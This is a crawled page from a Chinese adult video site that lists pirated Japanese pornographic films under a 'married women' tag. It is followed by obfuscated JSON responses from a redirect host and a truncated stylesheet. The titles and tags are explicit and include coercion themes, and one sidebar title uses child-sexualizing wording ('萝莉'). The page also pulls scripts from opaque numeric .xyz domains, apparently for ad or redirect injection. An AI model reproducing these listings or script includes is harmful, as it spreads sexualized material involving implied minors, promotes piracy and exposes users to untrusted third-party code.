

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://34.333744.xyz/tag.php?id=14
body_size: 3487
content:
<!DOCTYPE html>
<html>

<head>
    <title>已婚妇女_网友自拍 </title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <meta name="mobile-agent" content="format=xhtml;url=">
    <meta name="mobile-agent" content="format=html5;url=">
    <link rel="alternate" media="only screen and(max-width: 640px)" href=""><meta charset="utf-8" />
<meta name="applicable-device" content="pc">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<link rel="stylesheet" href="/template/Y_blog/desktop/static/css/style.css" type="text/css" />
<link rel="stylesheet" href="/template/Y_blog/desktop/static/css/index.css" type="text/css" /></head>

<body>
<header class="header-web">
    <div class="top">
        <script src=https://173577702.xyz/123.js></script>
        <a href="" class="logo" title="网友自拍 " rel="home"><img src="/template/Y_blog/desktop/static/img/iCMS.LOGO.png" alt="网友自拍 Logo"></a>
        <ul class="nav-list">
            <li><a href="">首页</a></li><li><a href="/category.php?cid=1">网友自拍</a></li><li class="current-menu-item"><a href="/category.php?cid=2">影视作品</a></li><li><a href="https://rf5.gwqsgs.de/">情色故事</a></li><li><a href="https://www.rarss.com/">榴榴杂谈</a></li><li><a href="https://www.dpyqxs.com/">长篇小说连载</a></li></ul>   
        <form method="get" class="search" action="/public/api.php">
            <input name="app" type="hidden" value="search" />
            <input type="text" class="text" name="q" placeholder="请输入关键词" value="">  
            <input class="butto" value="搜索" type="submit">
        </form>
    </div>
</header>
<div class="dabaowei">
     <script src=https://173577702.xyz/s.js></script>
    <article class="box"><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=14529" target="_blank">ADN-530 軽蔑していた義父に望まない妊娠人妻 希島あいり 中文字幕[MP4/3830MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-08-19</span></time><div class="few zuiyao"><a href="/tag.php?id=982" class="tag_link" target="_blank">中文字幕</a><a href="/tag.php?id=174" class="tag_link" target="_blank">人妻</a><a href="/tag.php?id=12" class="tag_link" target="_blank">出轨</a><a href="/tag.php?id=14" class="tag_link" target="_blank">已婚妇女</a><a href="/tag.php?id=145" class="tag_link" target="_blank">希島あいり</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=13853" target="_blank">RDVHJ-124 居酒屋ナンパ痴汉[MP4/5430MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-06-11</span></time><div class="few zuiyao"><a href="/tag.php?id=1" class="tag_link" target="_blank">中出</a><a href="/tag.php?id=14" class="tag_link" target="_blank">已婚妇女</a><a href="/tag.php?id=4" class="tag_link" target="_blank">潮吹</a><a href="/tag.php?id=15" class="tag_link" target="_blank">熟女</a><a href="/tag.php?id=41" class="tag_link" target="_blank">猎艳</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=13723" target="_blank">DASS-056 派遣マッサージ師にきわどい秘部を触られすぎて 中文字幕[MP4/4520MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-05-27</span></time><div class="few zuiyao"><a href="/tag.php?id=982" class="tag_link" target="_blank">中文字幕</a><a href="/tag.php?id=12" class="tag_link" target="_blank">出轨</a><a href="/tag.php?id=6" class="tag_link" target="_blank">巨乳</a><a href="/tag.php?id=14" class="tag_link" target="_blank">已婚妇女</a><a href="/tag.php?id=32" class="tag_link" target="_blank">按摩</a><a href="/tag.php?id=1868" class="tag_link" target="_blank">水城リオ</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=13535" target="_blank">SSIS-408 彼女の勤め先を僕は知らない 架乃ゆら 中文字幕[MP4/3950MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-04-15</span></time><div class="few zuiyao"><a href="/tag.php?id=1374" class="tag_link" target="_blank">S1</a><a href="/tag.php?id=982" class="tag_link" target="_blank">中文字幕</a><a href="/tag.php?id=12" class="tag_link" target="_blank">出轨</a><a href="/tag.php?id=14" class="tag_link" target="_blank">已婚妇女</a><a href="/tag.php?id=460" class="tag_link" target="_blank">架乃ゆら</a><a href="/tag.php?id=86" class="tag_link" target="_blank">滥交</a><a href="/tag.php?id=822" class="tag_link" target="_blank">薄马</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=13517" target="_blank">MEYD-774 アナル舐めさせ小悪魔人妻 花狩まい[MP4/3870MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-04-13</span></time><div class="few zuiyao"><a href="/tag.php?id=74" class="tag_link" target="_blank">女上位</a><a href="/tag.php?id=14" class="tag_link" target="_blank">已婚妇女</a><a href="/tag.php?id=543" class="tag_link" target="_blank">花狩まい</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=13476" target="_blank">JUL-948 好きになるのに1秒もかからない人妻 接吻性交 高坂ニナ 中文字幕[MP4/3830MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-04-07</span></time><div class="few zuiyao"><a href="/tag.php?id=982" class="tag_link" target="_blank">中文字幕</a><a href="/tag.php?id=14" class="tag_link" target="_blank">已婚妇女</a><a href="/tag.php?id=15" class="tag_link" target="_blank">熟女</a><a href="/tag.php?id=1094" class="tag_link" target="_blank">高坂ニナ</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=13456" target="_blank">ARSO-24178 舞ワイフ ～セレブ倶楽部～ 178[MP4/5210MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-04-05</span></time><div class="few zuiyao"><a href="/tag.php?id=153" class="tag_link" target="_blank">企画</a><a href="/tag.php?id=28" class="tag_link" target="_blank">口交</a><a href="/tag.php?id=668" class="tag_link" target="_blank">夏木りん</a><a href="/tag.php?id=14" class="tag_link" target="_blank">已婚妇女</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=13428" target="_blank">MEYD-772 私、実は夫の上司に犯れ続けてます… 小花のん[MP4/4020MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-04-01</span></time><div class="few zuiyao"><a href="/tag.php?id=1" class="tag_link" target="_blank">中出</a><a href="/tag.php?id=12" class="tag_link" target="_blank">出轨</a><a href="/tag.php?id=628" class="tag_link" target="_blank">小花のん</a><a href="/tag.php?id=14" class="tag_link" target="_blank">已婚妇女</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=13417" target="_blank">LULU-149 爆乳人妻女上司 美園和花[MP4/5240MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-03-31</span></time><div class="few zuiyao"><a href="/tag.php?id=46" class="tag_link" target="_blank">OL</a><a href="/tag.php?id=1" class="tag_link" target="_blank">中出</a><a href="/tag.php?id=6" class="tag_link" target="_blank">巨乳</a><a href="/tag.php?id=14" class="tag_link" target="_blank">已婚妇女</a><a href="/tag.php?id=909" class="tag_link" target="_blank">美園和花</a></div></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=13416" target="_blank">LULU-150 隣人の良い精飲愛人妻 森沢かな[MP4/5220MB]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=2'>影视作品</a>&nbsp;<span>2024-03-31</span></time><div class="few zuiyao"><a href="/tag.php?id=1" class="tag_link" target="_blank">中出</a><a href="/tag.php?id=12" class="tag_link" target="_blank">出轨</a><a href="/tag.php?id=163" class="tag_link" target="_blank">吞精</a><a href="/tag.php?id=14" class="tag_link" target="_blank">已婚妇女</a><a href="/tag.php?id=707" class="tag_link" target="_blank">森沢かな</a></div></section><script src=https://173577702.xyz/x.js></script>
        <div class="posts-nav"><span class="page_nowindex">1</span><a href="/tag.php?id=14&page=2" target="_self">2</a><a href="/tag.php?id=14&page=3" target="_self">3</a><a href="/tag.php?id=14&page=4" target="_self">4</a><a href="/tag.php?id=14&page=5" target="_self">5</a><a href="/tag.php?id=14&page=6" target="_self">6</a><a href="/tag.php?id=14&page=7" target="_self">7</a><a href="/tag.php?id=14&page=8" target="_self">8</a></div>
   </article>
   <aside id="sitebar">
        <div class="sitebar_list tititop">
           <h4 class="sitebar_title">网站标签</h4>
           <div class="tagcloud"><a href="/tag.php?id=1">中出</a><a href="/tag.php?id=6">巨乳</a><a href="/tag.php?id=22">素人</a><a href="/tag.php?id=15">熟女</a><a href="/tag.php?id=4">潮吹</a><a href="/tag.php?id=100">美乳</a><a href="/tag.php?id=12">出轨</a><a href="/tag.php?id=138">美尻</a><a href="/tag.php?id=14">已婚妇女</a><a href="/tag.php?id=761">国产</a><a href="/tag.php?id=762">自拍</a><a href="/tag.php?id=19">美少女</a><a href="/tag.php?id=48">多P</a><a href="/tag.php?id=28">口交</a><a href="/tag.php?id=7">荡妇</a><a href="/tag.php?id=87">UNCENSORED</a><a href="/tag.php?id=147">美脚</a><a href="/tag.php?id=46">OL</a><a href="/tag.php?id=143">破解版</a><a href="/tag.php?id=8">乳交</a><a href="/tag.php?id=74">女上位</a><a href="/tag.php?id=23">花痴</a><a href="/tag.php?id=2">颜射</a><a href="/tag.php?id=60">痴女</a><a href="/tag.php?id=62">制服</a><a href="/tag.php?id=52">凌辱</a><a href="/tag.php?id=174">人妻</a><a href="/tag.php?id=1374">S1</a><a href="/tag.php?id=5">4小时以上</a><a href="/tag.php?id=822">薄马</a></div>
        </div>

        <div class="sitebar_list tititop">
            <h4 class="sitebar_title">热门推荐</h4>
            <ul id="randomposts"><li><a href="/article.php?id=14721">JUQ-123 出張先のビジネスホテルでずっと憧 女上司 一乃あおい 中文字幕[MP4/3900MB]</a></li><li><a href="/article.php?id=14717">JUQ-349 100年に1度の大型新人第2弾 沖宮那美 中文字幕[MP4/4030MB]</a></li><li><a href="/article.php?id=14720">IPZZ-209 誘惑を断りきれない 敏感エステサロン 鈴乃ウト 中文字幕[MP4/3820MB]</a></li><li><a href="/article.php?id=8340">完美无毛白虎粉穴 高颜值甜美 白丝美腿诱惑[MP4/392MB]</a></li><li><a href="/article.php?id=14711">幸福老哥啪啪童颜大奶00后嫩妹今天新加入个眼镜妹3女1男[MP4/1520MB]</a></li><li><a href="/article.php?id=14712">JUQ-390 脱いだら衝撃 現役Jcup不動産 柳かれん 中文字幕[MP4/3890MB]</a></li><li><a href="/article.php?id=12583">疯狂女大学生露脸眼镜母狗多人运动群P淫趴[MP4/1660MB]</a></li><li><a href="/article.php?id=9695">无敌粉嫩萝莉处女粉逼 极品蜜臀天真无邪 初恋的感觉[MP4/1000MB]</a></li><li><a href="/article.php?id=49">MGMQ-055 地味なオフィス事務員はM男殺しなペニバン痴女様[MP4/3470MB]</a></li><li><a href="/article.php?id=14719">IPZZ-220 お嬢様巨乳新人 AV デビュ 白浜のぞみ 中文字幕[MP4/7190MB]</a></li><script src=https://1596843.xyz/xsj.js></script>
            </ul>
       </div>
   </aside>
</div>
<footer id="dibu-main">
    
    <div class="botext">© 2015-2023 本站内容由网友分享自网络，如有侵权请联系：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="09707c676d7d63666c703b3d496e64686065276a6664">[email&#160;protected]</a> 删除内容 </div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src=https://17357770.xyz/sj.js></script>
  <!--统计代码-->
 
 <script src=https://173577702.xyz/tj/tp.js></script>
 
</footer>
<script src="/public/api.php?app=tag&do=hits&cid=2&id=14"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b37443dd9c8641a58daa4eeaaefe34da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2304gc.u5ynch.com:8005/d/5926?t=0.06624489306393433
body_size: 1092
content:
{"key":"[\"6f\"gnQ@K=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1KQ}}s0on=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0op(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0op(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDQCoX@^K)mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2304gc.u5ynch.com:8005/d/5926?t=0.2850071586038594
body_size: 1083
content:
{"key":"[\"6f\"gnQ@K=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ}}s0on=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0op(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0op(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}@{1m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://34.333744.xyz/template/Y_blog/desktop/static/css/style.css
body_size: 5688
content:
html{-webkit-text-size-adjust:none}*{margin:0;padding:0}ol, ul{list-style:none}img{border:0;height:auto;width:auto}body{font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";font-size:17px;letter-spacing:0.8px;position:relative;letter-spacing:1px}a{color:#000;font-size:17px;text-decoration:none;transition:color 0.3s;letter-spacing:1px}a:hover{color:#d6623d}::selection{background:#d6623d;color:#fff}img{display:block}@media only screen and (min-width:900px){.top{width:1210px;margin:0 auto;padding:25px 0px;height:60px}.header-web{background:#fcfcfc;border-bottom:1px solid  #f1f1f1}.logo{float:left;height:60px;display:block}.logo img{max-width:146px;height:60px;float:left}.nav-list{height:40px;float:left;margin-top:12px}.nav-list  li{float:left;margin-left:50px;position:relative}.nav-list  li a{display:block;color:#000;text-align:center;line-height:40px}.nav-list  li a:hover{color:#d6623d}.nav-list  li a:after{content:"";position:absolute;border-bottom:3px solid #d6623d;bottom:-35px;;left:100%;width:0;transition:width 350ms, left 350ms;-webkit-transition:width 350ms, left 350ms;-moz-transition:width 350ms, left 350ms}.nav-list li a:hover:after{left:0;width:100%;transition:width 350ms;-moz-transition:width 350ms;-webkit-transition:width 350ms}.nav-list li .sub-menu{position:absolute;z-index:99999;top:73px;left:-45px;transition:all 300ms;overflow:hidden;width:150px;height:0px;border:none;border-top:none;background-color:rgba(216,100,63,0.90);border:1px solid #e79075;border-top:none;border-bottom:none}.nav-list li:hover > ul{top:73px;left:-45px;display:block;height:auto;background-color:rgba(216,100,63,0.90);width:150px;border-radius:3px;border:1px solid #e79075}.nav-list li .sub-menu li{width:100%;margin-left:0px;border-bottom:1px solid #e79075;clear:both}.nav-list li .sub-menu li a{width:100%;text-align:center;color:#fff;line-height:50px}.nav-list li .sub-menu li a:hover{color:#fff;background:#c24f2b}.menu-item-has-children{height:63px}.menu-item-has-children:before{content:'';position:absolute;right:-8px;top:20px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;transition:all 0.5s}.menu-item-has-children:after{content:'';position:absolute;right:-8px;top:18px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #f8f8f8;transition:all 0.5s}.menu-item-has-children:hover:before{content:'';position:absolute;right:-8px;top:18px;transform:rotateX(180deg)}.menu-item-has-children:hover:after{content:'';position:absolute;right:-8px;top:20px;transform:rotateX(180deg)}.menu-item-has-children a:hover:after{display:none}.menu-item-2176{background:url(../img/hot.png) no-repeat 58px 5px;background-size:10px auto;padding-right:8px}.search{width:380px;float:right;overflow:hidden;margin-top:10px;border-radius:3px}.text{float:left;width:376px;height:38px;font-size:16px;border:none;text-indent:20px;color:#000;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";outline:none;transition:all 0.3s;background:#fff;border:2px solid #d6623d;border-radius:5px}.text:focus{background:#fff}.butto{float:left;width:76px;line-height:42px;border:none;background:#d6623d;color:#fff;letter-spacing:1px;font-size:16px;outline:none;border-radius:5px;margin-left:-76px}:-moz-placeholder{color:#000;font-size:16px}::-moz-placeholder{color:#000;font-size:16px}input:-ms-input-placeholder{color:#000;font-size:16px}input::-webkit-input-placeholder{color:#000;font-size:16px}cite{color:#d6623d;font-style:normal}.dabaowei{width:1210px;margin:0 auto}.box{width:790px;float:left}.boxtheme{width:790px;margin:0 auto}.list{width:790px;padding:40px 0 35px 0px;overflow:hidden;border-bottom:2px dashed #f1f1f1}.list:last-child{border-bottom:none}.ding{background:#1e8121;display:inline-block;color:#fff;border-radius:50px;width:44px;height:18px;text-align:center;font-size:13px;line-height:18px}.titleimg{display:block;float:left;width:auto;height:auto;overflow:hidden}.titleimg img{display:block;width:250px;height:150px;background:url(../img/img-default.png);background-size:250px auto;border-radius:3px}.mecctitle{width:497px;float:right;line-height:28px}.mecctitle a{font-size:22px}.mucctitle{width:99%;margin:0 auto;line-height:21px}.mucctitle a{font-size:20px}.ltime{width:497px;color:#a2a2a2;margin-top:40px;font-size:16px;float:right}.ltime a{color:#a2a2a2;font-size:16px}.tebe{float:left;margin-left:0;}.zaiyao{width:497px}.zuiyao{width:100%;clear:both}.few{margin-top:30px;float:right}.few a{padding-bottom:10px;text-align:center;font-size:17px;line-height:25px;color:#434343}.few a:after{content:" 、"}.few a:last-child:after{content:" "}.few a:hover{color:#d6623d}.few li{float:left;margin-right:10px;margin-bottom:10px}.few li:after{content:" 、";margin-left:10px}.few li:last-child:after{content:" "}.few li a{display:block;text-align:center;font-size:17px;line-height:25px;color:#434343;float:left}.few li a:hover{color:#d6623d}.dqbq{width:100%;text-align:center;font-size:35px;color:#000;padding:40px 0px;border-bottom:2px dashed #f1eee0}.ilist{width:1210px;margin:0 auto;overflow:hidden;border-bottom:2px dashed #f1f1f1;padding:40px 0px}.ititleimg{width:490px;float:right}.ititleimg img{width:100%}.inlitie{width:640px;float:right;line-height:22px;margin-right:80px}.inlitie a{font-size:25px}.ilist time{color:#a2a2a2;margin-top:27px;font-style:italic;font-size:18px;float:right;margin-right:80px;width:640px}.ilist p{width:640px;line-height:40px;marging-top:40px;float:right;margin-top:16px;margin-right:80px;text-align:justify}.itag{margin-top:23px;width:640px;float:right;margin-right:80px}.itag li{float:left;margin-right:15px}.itag li a{border-radius:50px;display:block;text-align:center;font-size:15px;line-height:25px;color:#434343;float:left;background:#f8f8f8;padding:2px 18px}.itag li a:hover{color:#d6623d}.posts-nav{font-size:16px;color:rgba(0,0,0,0.44);text-align:center;width:100%;clear:both;padding:40px 0px}.posts-nav .page-numbers{border-radius:50px;border:1px solid #f1f1f1;display:inline-block;text-align:center;width:35px;line-height:35px;margin:0 5px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover{background:#d6623d;color:#fff;border:1px solid #d6623d}.posts-nav .page-numbers.dots{border-color:rgba(0,0,0,0)}.posts-nav a,.posts-nav span{display:inline-block;border-radius:50px;width:35px;line-height:35px;margin:0 5px;border:1px solid #f1f1f1}.posts-nav .page_nowindex,.posts-nav a:hover{background:#d6623d;color:#fff;border:1px solid #d6623d}.pagetitle{width:100%;text-align:center;margin-top:40px;font-size:38px;color:#000}.titlj{text-align:center}.titlm{margin-top:0px}.p2{font-weight:100;font-size:16px;color:#a2a2a2;margin-top:30px;text-align:center}.zan{background:#d6623d;display:inline-block;color:#fff;border-radius:50px;width:44px;height:18px;text-align:center;font-size:13px;line-height:18px}.content-text{counter-reset:section;width:100%;padding-bottom:40px}.content-text p{clear:both;width:auto;line-height:35px;margin-top:30px;font-size:18px;text-align:justify}.content-text p img{width:100%;display:block;margin:0 auto}.content-text p a img{width:100%;display:block;margin:0 auto;border-radius:5px}.wp-block-image{width:100%;display:block;margin:0 auto;margin-top:30px}.wp-block-image img{width:100%;display:block;margin:0 auto;border-radius:5px}.content-text h2{margin-top:35px;width:auto;padding:5px 20px 6px 20px;line-height:26px;font-size:18px;color:#fff;font-weight:normal;display:inline-block;background:#d6623d;border-radius:50px}.content-text h2:before{counter-increment:section;content:counters(section, ".") " ";width:25px;line-height:25px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-13px;font-size:18px}small{width:25px;line-height:25px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-13px;font-size:18px}.content-text h3{margin-top:35px;width:auto;padding:0px 20px 0px 0px;line-height:26px;font-size:18px;color:#000;font-weight:normal;display:inline-block;background:#efefef;border-radius:5px}big{width:37px;line-height:37px;text-align:center;color:#fff;background:#d8643f;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;font-size:18px;border-radius:2px}.content-text h4{line-height:40px;width:40px;font-size:18px;color:#fff;margin:0 auto;margin-top:40px;margin-bottom:10px;background:#d6623d;text-align:center;border-radius:50px}.content-text h6{padding-top:30px;border-top:2px dashed #ededed;width:100%;font-size:25px;color:#434343;margin-top:40px;margin-bottom:10px;text-align:center;font-weight:100}blockquote{width:auto;padding:0px 30px 25px 30px;margin-top:30px;background:#fcfcfc;border-radius:5px;overflow:hidden;clear:both}.content-text ol{clear:both;list-style:inside lower-alpha}.content-text ol li{line-height:35px;margin-top:30px}.content-text ul{clear:both}.content-text ul li{line-height:35px;margin-top:30px}.content-text ul li:before{content:"";display:inline-block;margin-right:15px;width:10px;height:10px;background-color:#dddddd;border-radius:50%}.gallery{width:100%;margin:40px 0px}.gallery .gallery-item{float:left;margin-bottom:2px}.gallery-columns-3 .gallery-item{width:33.333%}.gallery-columns-3 .gallery-item img{width:100%;height:auto}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-2 .gallery-item img{width:100%;height:auto}.gallery-columns-1 .gallery-item{width:100%;margin-bottom:-36px}.gallery img{width:100%;height:auto;display:block;background:url(images/bg.gif) no-repeat;background-size:100% auto}pre{white-space:pre-wrap;word-wrap:break-word;margin-top:30px}pre code,code{display:block;overflow:auto;font-size:.88rem;padding:2rem 2rem;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;line-height:1rem;background:#282b2f;border-radius:3px;margin-right:0px;color:#d7d7d7}code{display:inline-block;margin:-.36rem 0;padding:0 .36rem;color:#fff;background:#d8643f;line-height:1.6rem;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";margin-right:15px}.wp-block-button{width:250px;margin:30px auto;background:#0073aa;border-radius:4px}.wp-block-button__link{color:#fff;width:250px;text-align:center;padding:10px 0px;display:block}.wp-block-button__link:hover{color:#fff}.bdf{width:100%;overflow:hidden;margin-top:30px}.bdf .yue{float:right;margin-right:10px;color:#a2a2a2;background:url(../img/see.png) no-repeat;background-size:22px auto;text-indent:31px;background-position:0 1px;height:25px;line-height:26px}.post-like{float:right;margin-right:30px}.post-like a{color:#a2a2a2;text-decoration:none;outline:none;height:25px;display:block;background:url(../img/zan.png) no-repeat;background-size:18px auto;background-position:0 2px}.count{float:left;margin-left:28px;display:block;height:25px;line-height:26px;color:#a2a2a2;font-size:17px;text-align:center}.post-like a.done, .post-like a:hover{color:#a2a2a2}.post-like a.done{cursor:not-allowed}.xianguan{border-top:2px dashed #f1f1f1}#sitebar{float:right;width:380px;background:#fcfcfc;margin-top:40px}.sitebar_list{overflow:hidden;margin-bottom:40px}.sitebar_list img{width:380px;height:auto;border-radius:3px}.sitebar_title{line-height:27px;width:auto;padding:2px 16px 0px 16px;font-size:15px;color:#fff;font-weight:normal;background:#d6623d;border-radius:5px;margin-left:40px;float:left}.tititop{margin-top:40px}.textwidget{width:380px}.textwidget p{line-height:30px;color:#858585;font-size:16px;margin-top:25px;width:300px;margin:0 auto}.textwidget img{width:100%;height:auto;margin:30px  0px}.tagcloud{width:340px;overflow:hidden}.tagcloud a{display:block;float:left;line-height:20px;padding:0 2px;color:#858585;margin:40px 0px 0px 40px}.tagcloud a:hover{color:#d6623d}.sitebar_list ul{width:300px;padding-top:10px;list-style:decimal-leading-zero;list-style-position:inside;margin:0 auto}.sitebar_list li{width:100%;overflow:hidden;color:#c2c2c2;height:50px;line-height:50px;padding:8px 0px}.sitebar_list li:last-child{padding-bottom:0px;border-bottom:none}.sitebar_list li a{width:auto;font-size:16px;line-height:50px;color:#858585}.sitebar_list li a:hover{color:#d6623d}#dibu-main{width:100%;background:#282b2f;overflow:hidden}.dibu{width:1164px;margin:0 auto;padding:35px 0px;overflow:hidden}.bottomlist{overflow:hidden;height:45px;width:380px;float:right;padding:35px 0px}.bottomlist .xinlan{margin-left:40px;width:45px;height:45px;background:#d72a2c;border-radius:50%;float:left}.bottomlist .qq{margin-left:82px;width:45px;height:45px;background:#2ba3e0;border-radius:50%;float:left}.bottomlist .weixin2{float:left;margin-left:40px}.bottomlist .weixin{position:absolute;width:45px;height:45px;background:#339d17;border-radius:50%}.bottomlist .xixii{width:45px;height:45px;position:absolute;z-index:-99999;top:-35px;left:0px;transition:all 0.5s}.bottomlist .weixin:hover .xixii{padding:5px;background:#fff;position:absolute;display:block;width:130px;height:130px;z-index:999999;left:-55px;top:-210px;border-radius:2px}.botop{float:right;margin-right:10px;margin-top:15px;width:744px;overflow:hidden}.botop  li{float:right}.botop  li a{display:block;width:124px;text-align:center;font-size:17px;color:#999999}.botop2{margin-top:30px;float:right;margin-right:10px;width:744px;overflow:hidden}.botop2  li{float:left;color:#666666;font-size:15px;width:140px;text-align:center}.botop2  li a{display:block;width:140px;text-align:center;color:#666666;font-size:15px}.botext{width:100%;clear:both;text-align:center;font-size:15px;color:#666666;line-height:70px;border-top:1px solid #444649}.botext a{font-size:15px;color:#666666}.tongji{display:none}.scroll{width:40px;height:40px;color:#fff;line-height:38px;text-align:center;position:fixed;right:10px;bottom:257px;cursor:pointer;font-size:18px;border-radius:2px;transition:all 0.5s;background-color:rgba(214,98,61,0.18)}.scroll:hover{background:#d6623d;color:#fff}.c404{margin:0 auto;width:1250px;height:auto;background:#d6623d;overflow:hidden;text-align:center;padding:40px 0px 80px 0px}.c404 strong{color:#fff;font-size:230px;text-align:center}.wrong{color:#fff;font-size:28px;margin-top:30px}.four-buttom{display:inline-block;height:30px;line-height:30px;font-size:18px;color:#d6623d;padding:0px 10px;margin-left:20px;background:#fff;border-radius:2px;font-weight:bold}.kuda {width: 100%;}.kudai{width: 100%;margin-top: 25px;}.titleimg {display: block;float: left;width: auto;height: auto;overflow: hidden;}.kudai a {float: left;margin-left: 15px;display: block;}.titleimg a:first-child {margin-left: 0;}.titleimg img {display: block;width: 250px;height:150px;background: url(../img/img-default.png);background-size: 250px auto;border-radius: 3px;}.kudat {margin-left: 0;}time {color: #a2a2a2;margin-top: 20px;font-style: normal;font-size: 16px;float: left;margin-left: 40px;}time a{color: #a2a2a2;font-size: 16px;}}@media only screen and (max-width:900px){.header-web{overflow:hidden;background:#fff;width:100%}.logo{width:105px;height:auto;overflow:hidden;display:block;margin:0 auto;margin-top:5px}.logo img{width:100%;height:auto;display:block}.nav-list{overflow:hidden;float:left;width:95%;margin-left:2.5%}.nav-list  li{width:20%;float:left}.nav-list  li a{display:block;color:#5f5f5f;text-align:center;line-height:42px;width:100%;font-size:15px}.sub-menu{display:none}.search{width:88%;overflow:hidden;float:left;margin-left:6%;;margin-top:10px}.search 